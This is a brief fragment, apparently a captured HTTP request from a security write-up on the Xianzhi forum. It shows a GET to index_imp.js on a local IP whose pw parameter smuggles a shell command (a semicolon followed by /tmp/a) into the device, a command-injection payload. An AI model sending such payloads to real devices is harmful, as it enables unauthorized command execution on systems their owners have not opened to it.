 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET /index_imp.js?id=admin&pw="%3b/tmp/a%3becho+"id+value%3dadmin,+pw%3dadmin HTTP/1.1
Host: 192.168.2.117
User-Agent: curl/7.64.0
Accept: */*
Connection: close
先知社区